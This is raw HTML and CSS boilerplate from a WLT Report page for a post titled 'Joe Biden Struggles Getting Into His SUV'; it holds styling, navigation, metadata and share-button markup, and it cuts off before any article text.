	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 0 !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration: underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration: underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

blockquote .inline-poll
{
	margin: 0 0 0 -26px;
	font-style: normal;
	border-left: solid 6px #fff;
	padding: 20px 0;
}

.h-component.m-1.logo { margin: -14px 0 -28px 0; }

.bb-header.header-mobile .branding
{
	margin-bottom: -35px;
	margin-top: -7px;
}
.code-block {
    font-style: normal!important;
}
.rc-provider:before {
    display: none!important;
}
.single-container.s-mt-sm {
    margin-top: 0;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
	
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}

@media (max-width:768px)
{
	.bb-header.header-mobile .branding { margin: -10px auto; }
	.bb-header.header-mobile.h-style .branding img { max-width: 140px; }
	
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
				.wisepops-root .krgfHn, 
				.wisepops-root .hAtyIq, 
				.wisepops-root .hAtyIq,
				.wisepops-root .cHpApB,
				.wisepops-root .erAkxE,
				.wisepops-root .jvKAvF,
				.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
	#main { background-color: transparent!important; }
	.main-container, #setas { margin-top: 0!important; }
	
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://wltreport.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-parallax {position: relative;}
.ai-parallax-background {position: absolute; width: 100%; height: 100%; background-attachment: fixed; background-position: center; background-repeat: no-repeat;}
@supports (-webkit-touch-callout: none) {.ai-parallax-background {background-attachment: scroll; }}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-399372 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.8 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li id="menu-item-472809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li id="menu-item-482735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
					<img class="bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		<div class="bb-sticky bb-sticky-nav sticky-smart">
			<div class="bottom-header  medium boxed menu-left bb-sticky-el">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">

								<img class="site-logo bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
									<img class="site-logo bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
									</div>
													</div>
					
										<div class="h-component r-1 has-search">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
					
				</div>

				
			</div>
			</div>
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">
								<img class="site-logo-mobile bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />

									<img class="site-logo-mobile bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
							</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://wltreport.com/2024/06/19/breaking-buffalo-bills-announce-plan-help-launch-national/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://wltreport.com/2024/06/19/breaking-buffalo-bills-announce-plan-help-launch-national/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:55.469%;"><img width="128" height="71" src="https://wltreport.com/wp-content/uploads/2024/06/ngffl.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2024/06/ngffl.png 2018w, https://wltreport.com/wp-content/uploads/2024/06/ngffl-1536x851.png 1536w, https://wltreport.com/wp-content/uploads/2024/06/ngffl-1600x900.png 1600w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">BREAKING: Buffalo Bills Announce Plan To Help Launch "National Gay...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/">
				<span>Noah</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://wltreport.com/2024/06/19/nasa-says-this-is-mars-what-do-you/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://wltreport.com/2024/06/19/nasa-says-this-is-mars-what-do-you/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2024/06/mars.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2024/06/mars.png 2266w, https://wltreport.com/wp-content/uploads/2024/06/mars-1536x864.png 1536w, https://wltreport.com/wp-content/uploads/2024/06/mars-2048x1151.png 2048w, https://wltreport.com/wp-content/uploads/2024/06/mars-1600x900.png 1600w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">NASA Says This Is Mars....What Do You Think?</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/">
				<span>Noah</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>
			<main id="main" role="main">
			
				<div class="container single-container s-mt-sm">

			
	<article data-clarity-region="article" id="post-399372" class="single post bb-post-single style1 post-399372 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-joe-biden tag-push" data-post-id="399372" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://wltreport.com/wp-content/uploads/2024/06/biden-suv.png">
		<!-- featured image W -->
		<meta itemprop="width" content="1600">
		<!-- featured image H -->
		<meta itemprop="height" content="900">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png">
		</span>
				<meta itemprop="name" content="WLT Report">
		<meta itemprop="url" content="https://wltreport.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2024-06-19T14:26:24-05:00">2 years ago</time>
	<time itemprop="dateModified" datetime="2024-06-19T14:26:24-05:00">2 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Joe Biden Struggles Getting Into His SUV</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://wltreport.com/author/noah_c/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon-150x150.png" class="avatar avatar-74 photo" alt="Noah" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon.png 824w" sizes="auto, (max-width: 74px) 100vw, 74px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/" itemprop="url">
				<span itemprop="name">Noah</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2024-06-19T14:26:24-05:00">2 years ago</time><time class="entry-date updated mf-hide" datetime="2024-06-19T14:26:24-05:00">2 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->

<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg disqus-comment-count">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/#disqus_thread" data-disqus-identifier="399372" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
				
		<span class="count">
						<span class="bb-icon bb-ui-icon-eye"></span>
			<script type='text/javascript' src='/wp-content/plugins/wpp-views-count/script.js' id='wpp-script-js'></script>
		</span>
	</span>

</div></div>

<!-- the preceding replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->


												</div>
											</div>
										</div>
													


										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1600" height="900" src="https://wltreport.com/wp-content/uploads/2024/06/biden-suv-1600x900.png" class="attachment-twitter size-twitter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2024/06/biden-suv.png 1600w, https://wltreport.com/wp-content/uploads/2024/06/biden-suv-1536x864.png 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></figure>
										
<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>


<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_906648726 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_906648726" data-essb-postid="399372" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/" data-essb-fullurl="https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/" data-essb-instance="906648726"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="36"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">36</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&title=Joe Biden Struggles Getting Into His SUV" title="Share on Truth" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&title=Joe Biden Struggles Getting Into His SUV&#39;,&#39;truthsocial&#39;,&#39;906648726&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a><span class="essb_counter_hidden" data-cnt="9" data-cnt-short=""></span></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Joe+Biden+Struggles+Getting+Into+His+SUV&url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F" title="Share on Gettr" onclick="essb.window(&#39;https://gettr.com/share?text=Joe+Biden+Struggles+Getting+Into+His+SUV&url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&#39;,&#39;gettr&#39;,&#39;906648726&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a><span class="essb_counter_hidden" data-cnt="3" data-cnt-short=""></span></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&text=Joe+Biden+Struggles+Getting+Into+His+SUV" title="Share on Gab" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&text=Joe+Biden+Struggles+Getting+Into+His+SUV&#39;,&#39;gab&#39;,&#39;906648726&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" 